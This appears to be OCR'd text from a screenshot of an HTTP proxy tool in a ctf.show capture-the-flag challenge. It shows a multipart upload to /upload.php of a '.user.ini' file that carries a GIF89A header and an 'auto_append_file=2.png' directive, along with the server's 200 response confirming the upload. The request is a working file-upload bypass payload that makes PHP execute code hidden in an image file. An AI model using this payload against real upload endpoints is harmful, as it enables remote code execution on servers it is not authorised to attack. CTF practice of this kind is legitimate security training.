 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 555d269a-aba3-41fb-b25a-17c913e13533.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------398014929310419230532959828353
9 Content-Length auto : 246
10 Origin: https://555d269a-aba3-41fb-b25a-17c913e13533.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://555d269a-aba3-41fb-b25a-17c913e13533.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------398014929310419230532959828353
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 GIF89A
22 auto_append_file=2.png
23 -----------------------------398014929310419230532959828353--
24
Responses https 36bytes / 279m 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 07:17:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.user.ini"}
15
远端地址:124.223.158.81:443; 响
应时间:279ms; 总耗时:2008ms; U
RL:https://555d269a-aba3-41fb-b
25...